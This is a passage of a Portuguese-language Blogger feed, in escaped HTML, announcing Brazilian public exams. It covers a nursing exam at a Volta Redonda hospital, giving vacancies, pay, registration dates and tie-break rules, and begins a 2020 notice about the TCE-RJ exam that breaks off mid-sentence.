CN.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIBxAB\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_13\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_14\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_15\"\u003ETécnico em Enfermagem (nível técnico):\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E 200 vagas, com 140 para ampla concorrência, 20 para PcD e 40 para CN.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/ul\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEICBAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_16|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_16\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA carga horária mensal de trabalho será de 220 horas para todos os aprovados. Embora o vencimento-base seja de R$ 1.518,00, a remuneração total é significativamente maior graças a benefícios e gratificações, que incluem:\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul class=\"U6u95\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"mPWODf\" jsuid=\"OGnZxe_17\"\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEICRAA\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_18\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_19\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1a\"\u003EAuxílio-alimentação:\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E R$ 350,00\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEICRAB\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_1b\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_1c\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1d\"\u003EGratificação social:\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E R$ 200,00 (concedida a todos os funcionários municipais)\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEICRAC\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_1e\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_1f\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1g\"\u003EGratificação de nível superior:\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E 15% para Enfermeiros e 7,5% para Técnicos em Enfermagem.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEICRAD\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_1h\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_1i\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1j\"\u003EComplemento do Piso Nacional da Enfermagem:\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E Valor repassado pelo Governo Federal.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/ul\u003E\u003Cdiv data-complete=\"true\" data-processed=\"true\" data-wiz-uids=\"OGnZxe_1k\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1k|npT2md\" jscontroller=\"LmU7De\" jsuid=\"OGnZxe_1k\" style=\"display: none;\"\u003E\u003C!--Sv6Kpe[[1000,null,null,\u0026quot;Deixando tudo pronto\u0026quot;,0,0,null,0,\u0026quot;\u0026quot;,[\u0026quot;\u0026quot;,\u0026quot;\u0026quot;]]]--\u003E\u003C\/div\u003E\u003Cdiv class=\"Fsg96\" data-complete=\"true\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1l|npT2md\" jscontroller=\"KHhJQ\" jsuid=\"OGnZxe_1l\"\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/div\u003E\u003Cdiv aria-level=\"3\" class=\"AdPoic\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"SF2W9b\" jsuid=\"OGnZxe_1m\" role=\"heading\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1n\"\u003EInscrições\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEICxAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1o|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1o\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEICxAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1o|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1o\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EOs interessados podem se inscrever no período de \u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1p\"\u003E16 de setembro a 16 de outubro de 2025\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E, exclusivamente por meio do site de concursos da Prefeitura de Volta Redonda. A taxa de inscrição é de\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEICxAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1o|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1o\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEICxAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1o|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1o\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E100,00 para Enfermeiro\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEICxAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1o|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1o\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEICxAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1o|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1o\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E80,00 para Técnico de Enfermagem\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEICxAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1o|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1o\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIDBAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1r|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1r\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara aqueles que não têm acesso à internet, será possível realizar a inscrição de forma presencial na Subprefeitura do Retiro, localizada na Av. Antônio de Almeida, 46, durante o horário de atendimento, de segunda a sexta-feira, das 8h às 11h e das 12h às 17h.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Fsg96\" data-complete=\"true\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1s|npT2md\" jscontroller=\"KHhJQ\" jsuid=\"OGnZxe_1s\"\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/div\u003E\u003Cdiv aria-level=\"3\" class=\"AdPoic\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"SF2W9b\" jsuid=\"OGnZxe_1t\" role=\"heading\" style=\"text-align: justify;\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1u\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv aria-level=\"3\" class=\"AdPoic\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"SF2W9b\" jsuid=\"OGnZxe_1t\" role=\"heading\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1u\"\u003EDetalhes sobre a prova\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIDRAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1v|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1v\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIDRAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1v|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1v\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA avaliação dos candidatos será feita por meio de uma prova objetiva, de caráter eliminatório e classificatório, agendada para o dia \u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1w\"\u003E30 de novembro de 2025\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E. A prova será composta por 70 questões, distribuídas nas seguintes áreas:\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul class=\"U6u95\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"mPWODf\" jsuid=\"OGnZxe_1x\"\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIDhAA\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_1y\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_1z\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_20\"\u003ELíngua Portuguesa:\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E 10 questões\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIDhAB\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_21\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_22\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_23\"\u003ELegislação do SUS:\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E 10 questões\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIDhAC\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_24\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_25\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_26\"\u003EConhecimentos Específicos:\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E 50 questões\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/ul\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIDxAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_27|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_27\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara ser aprovado, o candidato precisa alcançar, no mínimo, 50% da pontuação total (35 pontos) e não zerar nenhuma disciplina.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Fsg96\" data-complete=\"true\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_28|npT2md\" jscontroller=\"KHhJQ\" jsuid=\"OGnZxe_28\"\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/div\u003E\u003Cdiv aria-level=\"3\" class=\"AdPoic\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"SF2W9b\" jsuid=\"OGnZxe_29\" role=\"heading\" style=\"text-align: justify;\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_2a\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv aria-level=\"3\" class=\"AdPoic\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"SF2W9b\" jsuid=\"OGnZxe_29\" role=\"heading\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_2a\"\u003ECritérios de desempate\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIEBAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_2b|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_2b\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIEBAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_2b|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_2b\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEm caso de empate na nota final, os seguintes critérios serão aplicados para a classificação dos candidatos, com prioridade para o mais idoso:\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Col class=\"VimKh\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"xE4zce\" jsuid=\"OGnZxe_2c\"\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIERAA\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_2d\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_2e\"\u003EIdade igual ou superior a 60 anos (conforme o Estatuto do Idoso).\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIERAB\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_2f\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_2g\"\u003EMaior pontuação na disciplina de Conhecimentos Específicos.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIERAC\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_2h\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_2i\"\u003EMaior pontuação em Língua Portuguesa.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIERAD\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_2j\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_2k\"\u003EMaior idade.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIERAE\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_2l\" style=\"text-align: justify;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_2m\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEm situações específicas, outros critérios, como ser arrimo de família ou ter maior número de\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIERAE\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_2l\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_2m\"\u003Edependentes, podem ser considerados.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/ol\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIEhAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_2n|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_2n\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EO concurso terá validade de dois anos, com possibilidade de prorrogação por igual período a critério do Serviço Autônomo Hospitalar.\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/6381459867482922003\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2025\/09\/hospital-sao-joao-batista-de-volta.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/6381459867482922003"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/6381459867482922003"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2025\/09\/hospital-sao-joao-batista-de-volta.html","title":" Hospital São João Batista de Volta Redonda lança concurso com 300 vagas para a área da enfermagem"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTY-7EXW7YfASY9eA2PHHHULtcavCrBDzYGr7xSERDoHBr82Gu3D11tPb0Vf73kYGR_AZJfa49HtQM9iwQFrPLW2privLC6Tzj9sxM3UWczaZ0Tkb99-f22Hx44FZ2ouUtRXo7kDwCFQ3S6jsajgMlAUovQnzWevXm2jJIVrn6Yf5G7uzTnGyZzQlPIsg\/s72-c\/so_Joo_Batista_2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-1929677198665410792"},"published":{"$t":"2020-11-30T19:07:00.003-03:00"},"updated":{"$t":"2020-11-30T19:07:34.553-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"TCE encerra inscrições para CONCURSO PÚBLICO nesta TERÇA (01\/12) - 40 vagas - CARGO de ANALISTA DE CONTROLE EXTERNO - Salário de R$ 13.708,81 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtkz_CLymoieEnALEpYmORvlzp1P8-shdFDDfw2Rt6zdce9KVRLadCZXZfLRDIeD5d9GGcJv9Ek9RuNeNr4T0ahpXl4HpyVXwjwHqkd3wCdN46_FiL1EZyh1yfaJ1fd5XoC7NiFZgSf8M\/s990\/tce-rj-tribunal-de-contas-do-estado-do-rio-de-janeiro.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"744\" data-original-width=\"990\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtkz_CLymoieEnALEpYmORvlzp1P8-shdFDDfw2Rt6zdce9KVRLadCZXZfLRDIeD5d9GGcJv9Ek9RuNeNr4T0ahpXl4HpyVXwjwHqkd3wCdN46_FiL1EZyh1yfaJ1fd5XoC7NiFZgSf8M\/s320\/tce-rj-tribunal-de-contas-do-estado-do-rio-de-janeiro.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003EO\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.tce.rj.gov.br\/\" style=\"box-sizing: border-box; color: #205c98; font-family: arial, verdana, sans-serif; font-size: 17px; margin: 0px; padding: 0px; text-align: justify; text-decoration-line: none; text-indent: 40px;\" target=\"_blank\"\u003ETribunal de Contas do Estado do Rio de Janeiro (TCE - RJ)\u003C\/a\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003Eretifica novamente o Concurso Público para preenchimento de vagas do quadro de pessoal.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EDe acordo com a publicação\u003Ci style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;(retificação V),\u003C\/i\u003E\u0026nbsp;o período de inscrições foi reaberto e agora as candidaturas podem ser feitas das 10h do dia 20 de novembro às 18h do dia 1º de dezembro de 2020, no site da organizadora\u003Ca href=\"https:\/\/www.cebraspe.org.br\/concursos\/TCE_RJ_20\" style=\"box-sizing: border-box; color: #205c98; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u0026nbsp;Cebraspe\u003C\/a\u003E\u0026nbsp;mediante pagamento de taxa de inscrição de R$ 124,00. Neste mesmo documento houve também a alteração da data de realização da prova objetiva e prova discursiva deste certame, que ficam previstas para os dias 6 e 7 de fevereiro de 2021, respectivamente.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EDemais informações podem ser obtidas no documento oficial, disponível para consulta em nosso site.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EOutras retificações\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ERetificação IV:\u003C\/b\u003E\u0026nbsp;as mudanças foram referentes ao conteúdo programático\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ERetificação III:\u0026nbsp;\u003C\/b\u003Eas atividades do certame tiveram que ser suspensas devido ao 